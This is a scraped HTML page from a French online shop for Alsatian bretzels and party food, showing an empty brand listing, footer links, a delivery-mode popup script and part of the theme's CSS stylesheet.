                  href="https://www.bretzelburgard.fr/boutique/content/1-livraison" data-depth="0"
                                  >
                  Livraison
                </a>
                          </div>
          </li>
                  </ul>
          
        <div class="clearfix"></div>
    </div>
  </div>
</div>

    </div>
  
</div>
          
        </header>

        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        <section id="wrapper">
                      
            
                          
            <div class=" container  ">
              
                                            
              

              
  <div id="content-wrapper">
    
    
  <section id="main">

    
  <h1>Liste des produits de la marque Ne pas congeler.</h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Veuillez nous excuser pour le désagrément.</h4>
    <p>Effectuez une nouvelle recherche</p>

    
      <div class="social-links col-xl-2 col-lg-2 col-md-3 col-xs-12">
	        <a href="https://www.facebook.com/pages/Bretzel-Burgard/250257898344576?ref=hl" target="_blank">
          <span class="social-link-icon facebook-icon"></span>
        </a>
	        <a href="https://www.instagram.com/burgard_off/" target="_blank">
          <span class="social-link-icon instagram-icon"></span>
        </a>
	</div>

<!-- Block search module TOP -->
<div id="" class="search-widget tvcmsheader-search col-xl-4 col-lg-4 col-md-4 col-xs-12" data-search-controller-url="//www.bretzelburgard.fr/boutique/recherche">
	<div class="tvsearch-top-wrapper">
		<div class="tvheader-sarch-display">
			<div class="tvheader-search-display-icon">
				<div class="tvsearch-open"></div>
			</div>
		</div>
		<div class="tvserach-header-display-wrappper">
			<form method="get" action="//www.bretzelburgard.fr/boutique/recherche">
				<input type="hidden" name="controller" value="search" />
								
				<div class="tvheader-top-search">
				<input type="hidden" name="static_token" id="static_token" value="7ffd20bd4109c552d5d9765e6d757059" />
					<input autocomplete="off" type="text" name="s" class='tvcmssearch-words'  placeholder="Rechercher..." aria-label="Chercher"/>
					<div class='tvsearch-result'></div>
					
				</div>
				<div class="tvheader-top-search-wrapper">
				<button type="submit">
							<i class="material-icons">&#xE8B6;</i>
				      		<span class="tvserach-name">Chercher</span>
				</button>
				</div>
			</form>
		</div>
	</div>	
</div>
<!-- /Block search module TOP -->

    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


              
                          </div>
                    
        </section>

        <footer id="footer">
          
            <div class="container-fluid tvcmsfooter-top-block"> 
  <div class="tvcmsfooter-container">
    <div class='tvcmscontainer-layout'>
      <div class="tvfooter-block">
        <div class="row">
          
            
          
        </div>
      </div>
    </div>
</div>

<div class="container-fluid tvcmsfooter">
  <div class="tvfooter-inner">
    <div class="tvfooter-content-box">
      <div class="tvcmscontainer-layout tvfooter">
        <div class="row tvfooter-all-block">
          
            <div class="">
  <div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block1">
      <h3 class="tvfooter-title">Nos produits </h3>
            <div class="title tvfooter-mobile-title clearfix hidden-md-up" data-target="#footer_sub_menu_87686" data-toggle="collapse">
        <span class="h3">Nos produits</span>
          <span class="float-xs-right tvfooter-toggle">
            <span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#footer_sub_menu_87686">
               <i class="material-icons add">&#xe313;</i>
               <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
      </div>
      <ul id="footer_sub_menu_87686" class="collapse tvfooter-block-sub-title">
                  <li class="item">
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/promotions"
                title="Nos promotions"
                            >
              Promotions
            </a>
          </li>
                  <li class="item">
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-petites-bouchees-1"
                class="custom-page-link"
                href="https://www.bretzelburgard.fr/boutique/14-petites-bouchees"
                title=""
                            >
              Petites bouchées
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-pains-surprise-1"
                class="custom-page-link"
                href="https://www.bretzelburgard.fr/boutique/16-pains-surprise-alsace"
                title=""
                            >
              Pains surprise
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-bretzels-et-specialites-1"
                class="custom-page-link"
                href="https://www.bretzelburgard.fr/boutique/17-bretzels-et-specialites"
                title=""
                            >
              Bretzels et spécialités
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-sucre-1"
                class="custom-page-link"
                href="https://www.bretzelburgard.fr/boutique/18-sucre-traiteur-aperitif"
                title=""
                            >
              Sucré
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-telecharger-le-catalogue-pdf-1"
                class="custom-page-link"
                href="https://www.bretzelburgard.fr/boutique/img/Catalogue_traiteur.pdf"
                title=""
                            >
              Télécharger le catalogue PDF
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block1">
      <h3 class="tvfooter-title">Informations </h3>
            <div class="title tvfooter-mobile-title clearfix hidden-md-up" data-target="#footer_sub_menu_28878" data-toggle="collapse">
        <span class="h3">Informations</span>
          <span class="float-xs-right tvfooter-toggle">
            <span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#footer_sub_menu_28878">
               <i class="material-icons add">&#xe313;</i>
               <i class="material-icons remove">&#xE316;</i>
            </span>
          </span>
      </div>
      <ul id="footer_sub_menu_28878" class="collapse tvfooter-block-sub-title">
                  <li class="item">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li class="item">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li class="item">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/content/3-cgv"
                title="Conditions générales de vente"
                            >
              Conditions générales de vente
            </a>
          </li>
                  <li class="item">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li class="item">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/content/6-politique-de-confidentialite"
                title="Politique de confidentialité Burgard"
                            >
              Politique de confidentialité
            </a>
          </li>
                  <li class="item">
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/content/8-faq"
                title="Foire aux question pour vos commandes d&#039;apéritifs chez Burgard"
                            >
              FAQ
            </a>
          </li>
                  <li class="item">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Nous contacter
            </a>
          </li>
                  <li class="item">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
                  <li class="item">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.bretzelburgard.fr/boutique/magasins"
                title=""
                            >
              Magasins
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-avis-clients-2"
                class="custom-page-link"
                href="/boutique/index.php?fc=module&amp;module=homecomments&amp;controller=reviews"
                title=""
                            >
              Avis clients
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-notre-societe-2"
                class="custom-page-link"
                href="/vitrine/"
                title=""
                            >
              Notre société
            </a>
          </li>
                  <li class="item">
            <a
                id="link-custom-page-blog-2"
                class="custom-page-link"
                href="/vitrine/blog"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block3">
  <h3 class=" tvfooter-title">
    <a class="text-uppercase" href="https://www.bretzelburgard.fr/boutique/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </h3>
  <div class="title tvfooter-mobile-title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Mon compte</span>
    <span class="float-xs-right  tvfooter-toggle" >
      <span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#footer_account_list">
        <i class="material-icons add">&#xe313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>

  </div>
  <ul class="account-list collapse  tvfooter-block-sub-title" id="footer_account_list">
            <li class="item">
          <a href="https://www.bretzelburgard.fr/boutique/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li class="item">
          <a href="https://www.bretzelburgard.fr/boutique/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li class="item">
          <a href="https://www.bretzelburgard.fr/boutique/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li class="item">
          <a href="https://www.bretzelburgard.fr/boutique/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li class="item">
          <a href="https://www.bretzelburgard.fr/boutique/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <!-- MODULE Lineven Home Comments -->
	<li><a href="https://www.bretzelburgard.fr/boutique/index.php?fc=module&amp;module=homecomments&amp;controller=reviews&amp;idc=o" title="Mes avis">Mes avis</a></li>
<!-- MODULE Lineven Home Comments --><li>
  <a href="//www.bretzelburgard.fr/boutique/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>
<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 tvfooter-block tvfooter-block4">
  <h3 class="tvfooter-title">Information boutique</h3>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.bretzelburgard.fr/boutique/magasins">Information boutique</a>
    </div>
  </div>
  <div class="tvfooter-store-information">
    <div class="tvfooter-address-wrapper">
      <div class="tvfooter-address-icon"><i class="material-icons">&#xE567;</i></div>
      <div class="tvfooter-address">
        Bretzel Burgard<br />Parc d'activités du Ried<br />ZI avenue de l'Europe BP 183<br />67725 HOERDT Cedex<br />France métropolitaine
      </div>
    </div>

                          <div class="tvfooter-email-wrapper">
          <div class="tvfooter-email-icon"><i class="material-icons">&#xE0BE;</i></div>
          <div class="tvfooter-email">
                    <span>e-boutique@bretzelburgard.fr</span>
          </div>
        </div>
        </div>
</div>
 

        <div class="delivery-popup-button" style="display: none;">
            <a id="auto-delivery-popup-button" href="#delivery-popup">open popup</a>
        </div>
        <div id="delivery-popup-wrapper" style="display: none;">
            <div id="delivery-popup">
                <div id="delivery-popup-content">
                    <div id="intro-text-block" class="row">
                        <div class="col-12">
                            <h2 style="text-align:center;">Quel mode de livraison ?</h2>
<p style="text-align:center;">Afin de vous proposer la gamme de produits qui correspond à vos besoins, veuillez choisir votre mode de livraison</p>                        </div>
                    </div>
                    <div id="choice-block" class="row">
                        <div class="col-12 text-align-center">
                            <div class="row">
                                <div class="col-12 text-align-center">
                                    <h3>Faites votre choix :</h3>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-12 col-md-4 text-align-right">
                                    <a href="#" class="delivery-popup-choice-button delivery" data-type="delivery">Livraison à domicile toute France</a>
                                </div>
                                <div class="col-12 col-md-4 text-align-center">
                                    <a href="#" class="delivery-popup-choice-button pick-up" data-type="pick-up">Click &amp; Collect en Alsace(accès à une gamme plus large)</a>
                                </div>
                                <div class="col-12 col-md-4 text-align-left">
                                    <a href="#" class="delivery-popup-choice-button later" data-type="later">Je ne sais pas encore, je regarde juste pour le moment :)</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="tips-block" class="row">
                        <div class="col-12">
                            <h3 style="text-align:center;">Astuces</h3>
<p style="text-align:center;">Choisissez ou modifiez en 1 clic votre mode de livraison préféré pour voir uniquement les produits disponibles pour votre mode de livraison à l’aide du bouton dédié en haut de page.</p>                            <span id="delivery-switch-delivery-icon"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/javascript">
            document.addEventListener("DOMContentLoaded", function() {
                $(document).ready(function() {
                    $('.delivery-switch-button').on('click', function(e) {
                        e.preventDefault();

                        var type = $(this).data('type');

                        if (!prestashop.cart || !prestashop.cart.products_count) {
                            switchCallback(type);
                            return;
                        }

                        var confirmation = confirm("Attention, le changement de mode de livraison videra votre panier");

                        if (!confirmation) {
                            return;
                        }

                        $.ajax({
                            type: 'POST',
                            headers: {
                                'cache-control': 'no-cache'
                            },
                            url: prestashop.urls.base_url + 'panier',
                            async: true,
                            cache: false,
                            data: ['deleteAll=1&token=', '7ffd20bd4109c552d5d9765e6d757059', '&ajax=true'].join(''),
                            success: function(data) {
                                switchCallback(type);
                            }
                        });
                    });

                    if (0 == 0) {
                        setCookie('delivery_popup_state', '', 300);
                        setCookie('delivery_popup_type', 'later', 300);
                        return;
                    }

                    if ('' == 'hidden') {
                        return;
                    }

                    if (0 == 1 && 0 == 0) {
                        return;
                    }

                    $(".delivery-popup-button a").fancybox({
                        fitToView: true,
                        autoSize: true,
                        padding: 0,
                        helpers: {
                            overlay: {
                                locked: false
                            }
                        }
                    });

                    $(".delivery-popup-choice-button").click(function(e) {
                        e.preventDefault();
                        setCookie('delivery_popup_state', 'hidden', 300);
                        setCookie('delivery_popup_type', $(this).data('type'), 300);

                        if (isProductPage) {
                            document.location.href = '/boutique';
                        } else {
                            document.location.reload();
                        }
                    });

                    setTimeout(function() {
                        $("a#auto-delivery-popup-button").click();
                    }, 3000);
                });
            });

            var isProductPage = false;

            
            function setCookie(cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
                var domain = document.location.hostname.replace('www', '')
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/;domain=" + domain;
            }

            function switchCallback(type) {
                var deliveryType = '';

                if (type == deliveryType) {
                    setCookie('delivery_popup_state', 'hidden', 300);
                    setCookie('delivery_popup_type', 'later', 300);

                    if (isProductPage) {
                        document.location.href = '/boutique';
                    } else {
                        document.location.reload();
                    }
                } else {
                    setCookie('delivery_popup_state', 'hidden', 300);
                    setCookie('delivery_popup_type', type, 300);

                    if (isProductPage) {
                        document.location.href = '/boutique';
                    } else {
                        document.location.reload();
                    }
                }
            }
        </script>


          
        </div>
      </div>
    </div>
    <div class="container-fluid tvcmsfooter-link">
      <div class="tvcmscontainer-layout tvfooter-link">
        <div class="row">
          <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 tvfooter-copylink">
            
  <div class="block-social tv-footer-social-icon col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12">
    <div class="tv-footer-social-icon-wrapper">
      Suivez nous :
              <a href="https://www.facebook.com/pages/Bretzel-Burgard/250257898344576?ref=hl" target="_blank">
          <span class="tvblock-social-icon facebook-icon"></span>
        </a>
              <a href="https://www.instagram.com/burgard_off/" target="_blank">
          <span class="tvblock-social-icon instagram-icon"></span>
        </a>
          </div>  
  </div>


            <div class='tvcopylink col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12'>
                    <a href="https://www.krysalidesign.com" target="_blank">
                        <p>Réalisé par l'agence web Krysalidesign </p>
                    </a>
                </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
          
        </footer>
      </div>
    </main>

    
        <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/cache/bottom-1105de367.js" ></script>



    

    
    <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/prefixfree.min.js"></script>
    <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/scroll.js"></script>
        <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/wow.js"></script>
        <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/swiper.min.js"></script>
    <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/jquery.fancybox.js"></script>
    <script type="text/javascript" src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/jquery.balance.js"></script>

        <!--[if IE]>
      <script src="https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js//html5shiv.js"></script>
    <![endif]-->

    
      <style>
    
            .apc-popup-2 {
                    top: auto !important;
            bottom: 5% !important;
            }
    
    
    .apc-popup-2 .modal-img {
        max-width: 100%;
        height: auto;
    }

    
    </style>

<div style="display: none" class="apc_modal" id="apc_modal_2" tabindex="-1" role="dialog" data-popup-id="2" data-secs-close="0" data-secs-display="0" data-secs-display-cart="0" data-opacity="0" data-height="40px" data-width="100%" data-padding="0" data-locked="" data-close-background="0" data-css="newsletter-popup" data-blur-background="0" data-open-effect="zoom">
            <p style="text-align: center;"><strong>10% de remise lors de votre inscription à la newsletter !</strong> <br /> Découvrez en avant-première nos nouveautés et nos promotions. Et bénéficiez d’avantages exclusifs !</p>
        </div>


    

          </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/css/user.css
body_size: 8337
content:
/* GLOBAL */
a, a:visited, a:hover {
  color: #c39a6f;
}
button.btn, a.btn, input.btn, label.btn {
  background-color: #000 !important;
}
button.btn:hover, a.btn:hover, input.btn:hover, label.btn:hover {
  background-color: #eb212e !important;
}
button.btn-touchspin, button.btn-touchspin:hover {
  background-color: #fff !important;
}

/* FONTS */
@font-face {
  font-family: 'DKLemon';
  src: url('../fonts/DK-Lemon-Yellow-Sun.eot') format('eot'),
       url('../fonts/DK-Lemon-Yellow-Sun.woff') format('woff'),
       url('../fonts/DK-Lemon-Yellow-Sun.otf') format('truetype');
}
html {
  font-family: 'Open Sans', sans-serif;
}
body {
  font-family: inherit;
}

/* HEADER */
.tvcmsheader-top .social-links {
  margin: 40px auto;
  text-align: center;
}
  .tvcmsheader-top .social-links .social-link-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-top: 10px;;
    background-repeat: no-repeat;
    background-size: contain;
  }
    .tvcmsheader-top .social-links .social-link-icon.facebook-icon {
      background-image: url('../img/user/facebook-8.png');
    }
    .tvcmsheader-top .social-links .social-link-icon.instagram-icon {
      background-image: url('../img/user/insta-8.png');
      margin-left: 5px;
    }
    .tvcmsheader-top .social-links .social-link-icon.twitter-icon {
      background-image: url('../img/user/twitter-8.png');
      margin-left: 5px;
    }
.tvcmsheader-top .search-widget.tvcmsheader-search .tvheader-top-search:before {
  display: none;
}
.tvcmsheader-top .search-widget.tvcmsheader-search form {
  border: none;
  border-bottom: 1px solid #000;
}
  .tvcmsheader-top .search-widget.tvcmsheader-search form input {
    color: #000 !important;
    padding: 0;
  }
  .tvcmsheader-top .search-widget.tvcmsheader-search form input::placeholder {
    /*opacity: 1;*/
    color: #000;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;
  }
.tvcmsheader-top .search-widget.tvcmsheader-search .tvheader-top-search-wrapper {
  display: none;
}

#_desktop_user_info #contact, #_desktop_user_info, #_desktop_cart {
  float: right;
  height: 55px;
  display: flex;
  align-items: center;
}
#contact {
  padding: 0 25px 0 0;
}
  #contact .contact .contact-icon {
    display: inline-block;
    width: 24px;
    height: 20px;
    background-image: url('../img/user/contact.png');
    background-size: contain;
    background-repeat: no-repeat;
    margin-top: 8px;
  }
#_desktop_user_info.tvuser-info {
  padding: 0 10px;
}
  #_desktop_user_info.tvuser-info .tvuser-info-wrapper {
    margin-top: 4px;
  }
    #_desktop_user_info.tvuser-info .tvuser-info-wrapper a.user-info .account-icon {
      display: inline-block;
      width: 20px;
      height: 20px;
      background-image: url('../img/user/compte.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
#_desktop_cart.tvcmsheader-shopping-cart .tvshopping-cart-icon .cart-icon {
  display: inline-block;
  width: 18px;
  height: 25px;
  background-image: url('../img/user/panier.png');
  background-size: contain;
  background-repeat: no-repeat;
}
  .tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a {
    text-transform: uppercase;
  }
  .tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover {
    background-color: #000;
  }
.tvcmsheader-top .tvcmswishlist .tvwishlist-top .tvwishlist-number,
.tvcmsheader-top .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,
.tvheader-shopping-cart-wrapper .tvshopping-cart-inner {
  top: 16px;
  width: 13px;
  height: 13px;
  background-color: #eb212e;
  line-height: 14px;
}
@media (max-width: 767px) {
  #_desktop_user_info, #_desktop_cart {
    display: none;
  }
}

/* MENU */
.tvcmsdisplay-nav-full-width.container-fluid {
  background-color: #c39a6f;
}
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li {
    height: 40px;
  }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li a {
      line-height: 40px;
      color: #fff;
      font-weight: bold;
      font-family: 'Open Sans', sans-serif;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li > a:hover,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li > a:hover i,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li.current > a,
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li.current .tvhorizontal-menu-drop-down-icon {
      color: #000;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvhorizontal-menu-drop-down-icon {
      height: 40px;
      line-height: 40px;
      display: none;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu {
      background-color: #c39a6f;
      top: 40px !important;
    }
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu > ul > li.current a,
      .tvcms-horizontal-menu .tvheader-sub-menu li a.dropdown-submenu:hover,
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item:hover,
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item.current {
        color: #000;
      }
      .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item  {
        text-transform: uppercase;
      }
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li .sub-menu ul li.more,
  .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item,
  #_mobile_top_menu ul li.more,
  #_mobile_top_menu > ul li.more > .sub-menu .dropdown-item {
    display: none;
  }

  /*
   * sous 768px : mobile
   * de 768px à 991px : petit
   * de 992px à 1399px : moyen
   * au-dessus de 1399px : grand
   */
  @media screen and (min-width: 768px) and (max-width: 991px) {
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li:not(:first-child):not(:nth-child(2)):not(:nth-child(3)):not(.more) {
      display: none !important;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more > .sub-menu .dropdown-item:not(:first-child):not(:nth-child(2)):not(:nth-child(3)) {
      display: inline-block !important;
    }
    .tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul li.more {
      display: inline-block !important;
    }
    .tvcms-horizontal-menu > ul > li > a {
      padding: 0 10px !important;
    }
  }

/* PROMO BANNER */
@media (max-width: 767px){
  .header-top.tvcmsheader-top {
      display: block !important;
  }
    .header-top.tvcmsheader-top .tvheader-top {
      display: none;
    }
    .header-top.tvcmsheader-top .tvcmsdisplay-nav-full-width {
      display: none;
    }
}
.header-top .displayNavFullWidth_container {
  text-align: center;
  font-size: 18px;
  padding: 10px 0;
}
  .header-top .displayNavFullWidth_container p {
    margin: 0;
  }

/* FOOTER */
.tvcmsfooter {
  background-color: #282828;
}
  .tvcmsfooter h3.tvfooter-title,
  .tvcmsfooter .tvfooter-mobile-title span.h3,
  .tvcmsfooter .title a.h3 {
    font-family: 'DKLemon';
    color: #fff;
    background: url('../img/user/souligne-footer.png') no-repeat bottom left;
    font-weight: 400;
    font-size: 20px;
    padding-bottom: 12px;
    background-size: 55px;
    margin-bottom: 20px;
  }
  .tvcmsfooter h3.tvfooter-title a {
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
  }
  .tvcmsfooter .tvfooter-block-sub-title li a {
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: 200;
  }
  .tvcmsfooter .tvfooter-block-sub-title li a:hover {
    color: #fff;
  }
.tvcmsfooter-link {
  background-color: #000;
}

/* HOMEPAGE */
.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-prev:hover,
.tvcmsmain-slider .tvmain-slider-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}
.tvcmsmain-slider .swiper-pagination-bullet-active {
  background-color: #eb212e;
}
.tvcmsnew-product .tvnew-pagination .tvnew-next-pre-btn .tvcmsmain-prev:hover,
.tvcmsnew-product .tvnew-pagination .tvnew-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}
.tvproduct-wrapper .tvproduct-info-box .tvproduct-title a:hover {
  color: #eb212e;
}
.tvcmsnew-product .tvcms-main-title .tvtitle,
.home-custom-categories-links-block .tvtitle,
.home-custom-smart-block .tvtitle,
.block_newsletter .tvtitle {
  font-family: 'DKLemon';
  font-size: 34px;
  color: #282828;
  background: url('../img/user/souligne-home.png') no-repeat bottom center;
  font-weight: 400;
  padding-bottom: 25px;
  background-size: 170px;
}
.page-home #custom-text {
  padding: 0;
  margin-bottom: 0;
}
  .home-custom-categories-links-block,
  .home-custom-services-block {
    padding: 3.125rem;
    background-color: #f2eee8;
  }
  .home-custom-services-block {
    text-align: center;
  }
    .home-custom-categories-links-block .tvtitle {
      margin-bottom: 30px;
    }
    .home-custom-categories-links-block .categories-links-block-description {
      padding: 0 10% 30px 10%;
    }
    .home-custom-categories-links-block .category-link {
      overflow: hidden;
      padding-right: 0;
      margin: 20px 0 0 0;
    }
    @media (min-width: 992px) {
      .home-custom-categories-links-block .row .category-link {
        padding-left: 10px;
        padding-right: 0;
      }
      .home-custom-categories-links-block .row .category-link:first-child {
        padding-left: 0;
        padding-right: 10px;
      }
    }
      .home-custom-categories-links-block .category-link img {
        padding-left: 0;
        padding-right: 0;
      }
        .home-custom-categories-links-block .category-link-details {
          text-align: left;
          background: #fff;
          margin-bottom: -9999px;
          padding-bottom: 9999px;
          padding-top: 15px;
        }
          .home-custom-categories-links-block .category-link-details .title {
            font-family: 'DKLemon';
            font-size: 34px;
            color: #c39a6f;
            font-weight: 400;
          }
          .home-custom-categories-links-block .category-link-details a.btn-primary,
          .home-custom-smart-block .smart-column-details a.btn-primary {
            background-color: #c39a6f !important;
            color: #fff;
            border-radius: 5px;
            padding: 5px 12px;
            text-transform: uppercase;
            font-size: 12px;
            font-weight: bold;
            margin-bottom: 15px;
          }
          .home-custom-categories-links-block .category-link-details a.btn-primary:hover,
          .home-custom-smart-block .smart-column-details a.btn-primary:hover {
            background-color: #997958 !important;
          }
  .home-custom-smart-block {
    padding: 3.125rem;
  }
    .home-custom-smart-block .tvtitle {
      margin: 20px 0 60px 0
    }
    @media (max-width: 991px) {
      .home-custom-smart-block .smart-column {
        padding-top: 30px;
      }
    }
    .home-custom-smart-block .smart-column-details .title,
    .home-custom-services-block .service-column .title {
      text-transform: uppercase;
      font-size: 14pt;
      margin-top: 10px;
    }
    .home-custom-smart-block .smart-column-details .separator {
      display: block;
      background: url('/boutique/img/user/accueil-separateur.png') center no-repeat;
      height: 1px;
      margin: 20px 0;
    }
    .home-custom-smart-block .smart-column-details .subtitle {
      text-transform: uppercase;
      font-weight: bold;
      font-size: 13pt;
    }
    .home-custom-smart-block .smart-column-details p {
      margin-top: 5px;
    }
  .tvcmsmain-block .tvmain-block-img {
    text-align: center;
  }
    .tvcmsmain-block .tvmain-block-img .tvmain-block-background {
      position: relative;
    }
    .tvcmsmain-block .tvmain-block-img .tvmain-block-foreground {
      position: absolute;
      top: 50%;
      transform: translateY(calc(-50% - 30px));
      left: 0;
      right: 0
    }
      .tvcmsmain-block .tvmain-block-title {
        background: url('../img/user/blog-separator.png') bottom no-repeat;
        margin-bottom: 30px;
        padding-bottom: 30px;
      }
        .tvcmsmain-block .tvmain-block-title h2,
        .tvcmsmain-block .tvmain-block-title h3 {
          font-family: 'Open Sans';
          color: #fff;
          font-size: 25px;
          text-align: inherit;
        }
        .tvcmsmain-block .tvmain-block-desc {
          font-family: 'DKLemon';
          font-size: 40px;
          font-weight: inherit;
          letter-spacing: inherit;
          color: #fff;
          text-align: inherit;
        }
          .tvcmsmain-block .tvmain-block-desc p {
            color: #fff;
            height: auto;
            line-height: 50px;
            display: block;
          }
        .tvcmsmain-block .tvmain-block-btn button {
          height: auto;
          padding: 8px 12px;
